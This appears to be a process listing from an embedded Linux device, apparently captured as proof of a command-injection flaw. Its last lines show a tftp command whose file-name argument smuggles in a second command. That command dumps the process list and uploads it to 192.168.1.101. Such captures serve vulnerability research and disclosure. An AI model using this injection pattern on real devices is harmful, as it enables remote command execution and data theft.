 PID USER COMMAND
1 0 init
2 0 [ksoftirqd/0]
3 0 [events/0]
4 0 [khelper]
5 0 [kthread]
6 0 [kblockd/0]
7 0 [sysled]
8 0 [pdflush]
9 0 [pdflush]
10 0 [kswapd0]
11 0 [aio/0]
12 0 [mtdblockd]
13 0 {rcS} /bin/sh /etc/rcS
17 0 [jffs2_gcd_mtd5]
23 0 [bkncmd]
24 0 [bknevt]
26 0 fd1008s.dat
27 0 fd1008s.dat
28 0 fd1008s.dat
29 0 fd1008s.dat
30 0 fd1008s.dat
32 0 fd1008s.dat
33 0 fd1008s.dat
35 0 fd1008s.dat
36 0 fd1008s.dat
37 0 fd1008s.dat
38 0 fd1008s.dat
39 0 fd1008s.dat
40 0 fd1008s.dat
41 0 fd1008s.dat
42 0 fd1008s.dat
43 0 fd1008s.dat
44 0 fd1008s.dat
45 0 fd1008s.dat
46 0 fd1008s.dat
55 0 fd1008s.dat
56 0 fd1008s.dat
57 0 fd1008s.dat
58 0 fd1008s.dat
59 0 fd1008s.dat
60 0 fd1008s.dat
61 0 fd1008s.dat
64 0 fd1008s.dat
65 0 fd1008s.dat
66 0 fd1008s.dat
67 0 fd1008s.dat
68 0 fd1008s.dat
69 0 fd1008s.dat
70 0 fd1008s.dat
71 0 fd1008s.dat
72 0 fd1008s.dat
864 0 sh -c tftp 192.168.1.101 get $(ps a > /tmp/test && tftp 192.168.1.101 put /tmp/test test) /tmp/cfg_download.tar.gz
865 0 sh -c tftp 192.168.1.101 get $(ps a > /tmp/test && tftp 192.168.1.101 put /tmp/test test) /tmp/cfg_download.tar.gz
866 0 ps a